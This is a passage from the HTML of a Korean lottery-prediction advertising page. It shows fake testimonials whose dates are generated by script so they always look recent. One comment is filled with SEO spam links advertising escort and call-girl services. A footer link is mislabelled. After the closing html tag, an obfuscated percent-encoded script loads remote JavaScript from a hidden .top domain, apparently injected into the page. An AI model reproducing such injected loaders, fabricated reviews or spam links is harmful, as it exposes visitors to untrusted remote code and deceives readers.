                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://websta.me/search/
〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기">#〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기</a></p>
<p><a href="http://www.computips.org/?s=
출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지">#출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지">#출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기">#〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
출장안마 오라이동출장샵 오라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라이동출장샵추천 오라이동출장만남후기 오라이동출장대행 오라이동콜걸추천 오라이동콜걸후기 출장맛사지 오라이동출장마사지">#출장안마 오라이동출장샵 오라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라이동출장샵추천 오라이동출장만남후기 오라이동출장대행 오라이동콜걸추천 오라이동콜걸후기 출장맛사지 오라이동출장마사지</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기">#〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장안마 황금역출장샵 황금역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  황금역출장샵추천 황금역출장만남후기 황금역출장대행 황금역콜걸추천 황금역콜걸후기 출장맛사지 황금역출장마사지">#출장안마 황금역출장샵 황금역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  황금역출장샵추천 황금역출장만남후기 황금역출장대행 황금역콜걸추천 황금역콜걸후기 출장맛사지 황금역출장마사지</a></p>
<p><a href="https://openclassrooms.com/en/search?query=
〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기">#〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지">#출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기">#〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기</a></p>
<p><a href="https://kr.battle.net/support/ko/search?g=&source=all&q=
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기">#〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기">#〖화성서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	화성출장샵추천	화성출장만남	화성출장대행	화성출장안마	화성출장아가씨	화성콜걸출장마사지	화성출장마사지+콜걸+안마후기	화성출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>